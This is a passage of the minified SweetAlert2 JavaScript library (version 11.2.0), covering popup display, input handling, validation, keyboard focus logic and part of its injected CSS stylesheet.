r=window.getComputedStyle(document.body).overflowY;jt(t,i,e),setTimeout(()=>{Lt(t,i)},10),$()&&($t(t,e.scrollbarPadding,r),n(document.body.children).forEach(e=>{e===m()||e.contains(m())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))})),j()||Le.previousActiveElement||(Le.previousActiveElement=document.activeElement),"function"==typeof e.didOpen&&setTimeout(()=>e.didOpen(i)),Y(t,f["no-transition"])},zt=e=>{const t=b();if(e.target!==t)return;const n=m();t.removeEventListener(le,zt),n.style.overflowY="auto"},Lt=(e,t)=>{le&&J(t)?(e.style.overflowY="hidden",t.addEventListener(le,zt)):e.style.overflowY="auto"},$t=(e,t,n)=>{(()=>{if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!D(document.body,f.iosfix)){const e=document.body.scrollTop;document.body.style.top="".concat(-1*e,"px"),H(document.body,f.iosfix),nt(),tt()}})(),t&&"hidden"!==n&&Je(),setTimeout(()=>{e.scrollTop=0})},jt=(e,t,n)=>{H(e,n.showClass.backdrop),t.style.setProperty("opacity","0","important"),W(t,"grid"),setTimeout(()=>{H(t,n.showClass.popup),t.style.removeProperty("opacity")},10),H([document.documentElement,document.body],f.shown),n.heightAuto&&n.backdrop&&!n.toast&&H([document.documentElement,document.body],f["height-auto"])},Bt=e=>e.checked?1:0,It=e=>e.checked?e.value:null,Dt=e=>e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null,Nt=(e,t)=>{const n=b(),i=e=>Ft[t.input](n,Rt(e),t);l(t.inputOptions)||d(t.inputOptions)?(Me(_()),c(t.inputOptions).then(t=>{e.hideLoading(),i(t)})):"object"==typeof t.inputOptions?i(t.inputOptions):r("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(typeof t.inputOptions))},Gt=(e,t)=>{const n=e.getInput();U(n),c(t.inputValue).then(i=>{n.value="number"===t.input?parseFloat(i)||0:"".concat(i),W(n),n.focus(),e.hideLoading()}).catch(t=>{r("Error in inputValue promise: ".concat(t)),n.value="",W(n),n.focus(),e.hideLoading()})},Ft={select:(e,t,n)=>{const i=q(e,f.select),r=(e,t,i)=>{const r=document.createElement("option");r.value=i,I(r,t),r.selected=Ht(i,n.inputValue),e.appendChild(r)};t.forEach(e=>{const t=e[0],n=e[1];if(Array.isArray(n)){const e=document.createElement("optgroup");e.label=t,e.disabled=!1,i.appendChild(e),n.forEach(t=>r(e,t[1],t[0]))}else r(i,n,t)}),i.focus()},radio:(e,t,n)=>{const i=q(e,f.radio);t.forEach(e=>{const t=e[0],r=e[1],s=document.createElement("input"),o=document.createElement("label");s.type="radio",s.name=f.radio,s.value=t,Ht(t,n.inputValue)&&(s.checked=!0);const a=document.createElement("span");I(a,r),a.className=f.label,o.appendChild(s),o.appendChild(a),i.appendChild(o)});const r=i.querySelectorAll("input");r.length&&r[0].focus()}},Rt=e=>{const t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach((e,n)=>{let i=e;"object"==typeof i&&(i=Rt(i)),t.push([n,i])}):Object.keys(e).forEach(n=>{let i=e[n];"object"==typeof i&&(i=Rt(i)),t.push([n,i])}),t},Ht=(e,t)=>t&&t.toString()===e.toString(),Yt=(e,t)=>{const n=ue.innerParams.get(e),i=((e,t)=>{const n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Bt(n);case"radio":return It(n);case"file":return Dt(n);default:return t.inputAutoTrim?n.value.trim():n.value}})(e,n);n.inputValidator?qt(e,i,t):e.getInput().checkValidity()?"deny"===t?Vt(e,i):Zt(e,i):(e.enableButtons(),e.showValidationMessage(n.validationMessage))},qt=(e,t,n)=>{const i=ue.innerParams.get(e);e.disableInput(),Promise.resolve().then(()=>c(i.inputValidator(t,i.validationMessage))).then(i=>{e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):"deny"===n?Vt(e,t):Zt(e,t)})},Vt=(e,t)=>{const n=ue.innerParams.get(e||void 0);n.showLoaderOnDeny&&Me(E()),n.preDeny?(ue.awaitingPromise.set(e||void 0,!0),Promise.resolve().then(()=>c(n.preDeny(t,n.validationMessage))).then(n=>{!1===n?e.hideLoading():e.closePopup({isDenied:!0,value:void 0===n?t:n})}).catch(t=>Ut(e||void 0,t))):e.closePopup({isDenied:!0,value:t})},Wt=(e,t)=>{e.closePopup({isConfirmed:!0,value:t})},Ut=(e,t)=>{e.rejectPromise(t)},Zt=(e,t)=>{const n=ue.innerParams.get(e||void 0);n.showLoaderOnConfirm&&Me(),n.preConfirm?(e.resetValidationMessage(),ue.awaitingPromise.set(e||void 0,!0),Promise.resolve().then(()=>c(n.preConfirm(t,n.validationMessage))).then(n=>{K(A())||!1===n?e.hideLoading():Wt(e,void 0===n?t:n)}).catch(t=>Ut(e||void 0,t))):Wt(e,t)},Xt=(e,t,n)=>{const i=L();if(i.length)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();b().focus()},Kt=["ArrowRight","ArrowDown"],Qt=["ArrowLeft","ArrowUp"],Jt=(e,t,n)=>{const i=ue.innerParams.get(e);i&&(i.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?en(e,t,i):"Tab"===t.key?tn(t,i):[...Kt,...Qt].includes(t.key)?nn(t.key):"Escape"===t.key&&rn(t,i,n))},en=(e,t,n)=>{if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(["textarea","file"].includes(n.input))return;Oe(),t.preventDefault()}},tn=(e,t)=>{const n=e.target,i=L();let r=-1;for(let e=0;e<i.length;e++)if(n===i[e]){r=e;break}e.shiftKey?Xt(0,r,-1):Xt(0,r,1),e.stopPropagation(),e.preventDefault()},nn=e=>{if(![_(),E(),T()].includes(document.activeElement))return;const t=Kt.includes(e)?"nextElementSibling":"previousElementSibling",n=document.activeElement[t];n&&n.focus()},rn=(t,n,i)=>{a(n.allowEscapeKey)&&(t.preventDefault(),i(e.esc))},sn=(t,n,i)=>{n.popup.onclick=()=>{const n=ue.innerParams.get(t);n.showConfirmButton||n.showDenyButton||n.showCancelButton||n.showCloseButton||n.timer||n.input||i(e.close)}};let on=!1;const an=e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(on=!0)}}},ln=e=>{e.container.onmousedown=()=>{e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(on=!0)}}},cn=(t,n,i)=>{n.container.onclick=r=>{const s=ue.innerParams.get(t);on?on=!1:r.target===n.container&&a(s.allowOutsideClick)&&i(e.backdrop)}},dn=(e,t)=>{const n=(e=>{const t="string"==typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};const n=t.content;return Pt(n),Object.assign(Ct(n),At(n),_t(n),Et(n),St(n),Tt(n,kt))})(e),i=Object.assign({},Ge,t,n,e);return i.showClass=Object.assign({},Ge.showClass,i.showClass),i.hideClass=Object.assign({},Ge.hideClass,i.hideClass),i},pn=(t,n,i)=>new Promise((r,s)=>{const o=e=>{t.closePopup({isDismissed:!0,dismiss:e})};lt.swalPromiseResolve.set(t,r),lt.swalPromiseReject.set(t,s),n.confirmButton.onclick=()=>(e=>{const t=ue.innerParams.get(e);e.disableButtons(),t.input?Yt(e,"confirm"):Zt(e,!0)})(t),n.denyButton.onclick=()=>(e=>{const t=ue.innerParams.get(e);e.disableButtons(),t.returnInputValueOnDeny?Yt(e,"deny"):Vt(e,!1)})(t),n.cancelButton.onclick=()=>((t,n)=>{t.disableButtons(),n(e.cancel)})(t,o),n.closeButton.onclick=()=>o(e.close),((e,t,n)=>{ue.innerParams.get(e).toast?sn(e,t,n):(an(t),ln(t),cn(e,t,n))})(t,n,o),((e,t,n,i)=>{t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=t=>Jt(e,t,i),t.keydownTarget=n.keydownListenerCapture?window:b(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)})(t,Le,i,o),((e,t)=>{"select"===t.input||"radio"===t.input?Nt(e,t):["text","email","number","tel","textarea"].includes(t.input)&&(l(t.inputValue)||d(t.inputValue))&&(Me(_()),Gt(e,t))})(t,i),Mt(i),fn(Le,i,o),hn(n,i),setTimeout(()=>{n.container.scrollTop=0})}),un=e=>{const t={popup:b(),container:m(),actions:P(),confirmButton:_(),denyButton:E(),cancelButton:T(),loader:S(),closeButton:z(),validationMessage:A(),progressSteps:C()};return ue.domCache.set(e,t),t},fn=(e,t,n)=>{const i=M();U(i),t.timer&&(e.timeout=new vt(()=>{n("timer"),delete e.timeout},t.timer),t.timerProgressBar&&(W(i),setTimeout(()=>{e.timeout&&e.timeout.running&&ee(t.timer)})))},hn=(e,t)=>{if(!t.toast)return a(t.allowEnterKey)?void(mn(e,t)||Xt(0,-1,1)):gn()},mn=(e,t)=>t.focusDeny&&K(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&K(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!K(e.confirmButton)||(e.confirmButton.focus(),0)),gn=()=>{document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},wn=e=>{bn(e),delete e.params,delete Le.keydownHandler,delete Le.keydownTarget,delete Le.currentInstance},bn=e=>{e.isAwaitingPromise()?(vn(ue,e),ue.awaitingPromise.set(e,!0)):(vn(lt,e),vn(ue,e))},vn=(e,t)=>{for(const n in e)e[n].delete(t)};var yn=Object.freeze({hideLoading:Ke,disableLoading:Ke,getInput:function(e){const t=ue.innerParams.get(e||this),n=ue.domCache.get(e||this);return n?G(n.popup,t.input):null},close:dt,isAwaitingPromise:function(){return!!ue.awaitingPromise.get(this)},rejectPromise:function(e){const t=lt.swalPromiseReject.get(this);ut(this),t&&t(e)},closePopup:dt,closeModal:dt,closeToast:dt,enableButtons:function(){wt(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){wt(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){return bt(this.getInput(),!1)},disableInput:function(){return bt(this.getInput(),!0)},showValidationMessage:function(e){const t=ue.domCache.get(this),n=ue.innerParams.get(this);I(t.validationMessage,e),t.validationMessage.className=f["validation-message"],n.customClass&&n.customClass.validationMessage&&H(t.validationMessage,n.customClass.validationMessage),W(t.validationMessage);const i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedby",f["validation-message"]),F(i),H(i,f.inputerror))},resetValidationMessage:function(){const e=ue.domCache.get(this);e.validationMessage&&U(e.validationMessage);const t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedby"),Y(t,f.inputerror))},getProgressSteps:function(){return ue.domCache.get(this).progressSteps},_main:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Ze(Object.assign({},t,e)),Le.currentInstance&&(Le.currentInstance._destroy(),$()&&at()),Le.currentInstance=this;const n=dn(e,t);xt(n),Object.freeze(n),Le.timeout&&(Le.timeout.stop(),delete Le.timeout),clearTimeout(Le.restoreFocusTimeout);const i=un(this);return Pe(this,n),ue.innerParams.set(this,n),pn(this,i,n)},update:function(e){const t=b(),n=ue.innerParams.get(this);if(!t||D(t,n.hideClass.popup))return i("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const r={};Object.keys(e).forEach(t=>{Cn.isUpdatableParameter(t)?r[t]=e[t]:i('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'))});const s=Object.assign({},n,r);Pe(this,s),ue.innerParams.set(this,s),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){const e=ue.domCache.get(this),t=ue.innerParams.get(this);t?(e.popup&&Le.swalCloseEventFinishedCallback&&(Le.swalCloseEventFinishedCallback(),delete Le.swalCloseEventFinishedCallback),Le.deferDisposalTimer&&(clearTimeout(Le.deferDisposalTimer),delete Le.deferDisposalTimer),"function"==typeof t.didDestroy&&t.didDestroy(),wn(this)):bn(this)}});let xn;class kn{constructor(){if("undefined"==typeof window)return;xn=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});const r=this._main(this.params);ue.promise.set(this,r)}then(e){return ue.promise.get(this).then(e)}finally(e){return ue.promise.get(this).finally(e)}}Object.assign(kn.prototype,yn),Object.assign(kn,Xe),Object.keys(yn).forEach(e=>{kn[e]=function(){if(xn)return xn[e](...arguments)}}),kn.DismissReason=e,kn.version="11.2.0";const Cn=kn;return Cn.default=Cn,Cn}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=t);else try{n.innerHTML=t}catch(e){n.innerText=t}}(document,'.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4!important;grid-row:1/4!important;grid-template-columns:1fr 99fr 1fr;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto);grid-template-rows:minmax(min-content,auto) minmax(min-content,auto) minmax(min-content,auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-bottom-start,.swal2-container.swal2-center-start,.swal2-container.swal2-top-start{grid-template-columns:minmax(0,1fr) auto auto}.swal2-container.swal2-bottom,.swal2-container.swal2-center,.swal2-container.swal2-top{grid-template-columns:auto minmax(0,1fr) auto}.swal2-container.swal2-bottom-end,.swal2-container.swal2-center-end,.swal2-container.swal2-top-end{grid-template-columns:auto auto minmax(0,1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-left>.swal2-popup,.swal2-container.swal2-center-start>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-left>.swal2-popup,.swal2-container.swal2-bottom-start>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-fullscreen>.swal2-popup,.swal2-container.swal2-grow-row>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none!important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0,100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px transparent;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7367f0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(115,103,240,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#ea5455;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(234,84,85,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7d88;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,125,136,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:0}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto!important;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em 2em 0}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px transparent;color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 0;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-i-mark .5s;animation:swal2-animate-i-mark .5s}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-i-mark .8s;animation:swal2-animate-i-mark .8s}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-question-mark .8s;animation:swal2-animate-question-mark .8s}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps 